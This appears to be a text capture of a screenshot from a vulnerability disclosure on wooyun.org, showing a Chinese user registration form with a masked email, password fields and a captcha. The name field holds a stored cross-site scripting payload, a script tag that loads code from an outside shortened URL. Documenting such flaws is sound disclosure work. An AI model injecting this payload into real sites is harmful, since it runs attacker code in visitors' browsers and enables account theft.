 用户注册
登录邮箱： xxxxxxxxxx@xxxxxxxxxxxxxxxx.com
姓名： <script src=http://t.cn/RANk0K4></script>
密码： •••••••••
密码安全程度：一般
确认密码： •••••••••
验证码： mpeyv MPEYV 换一张
注册
www.wooyun.org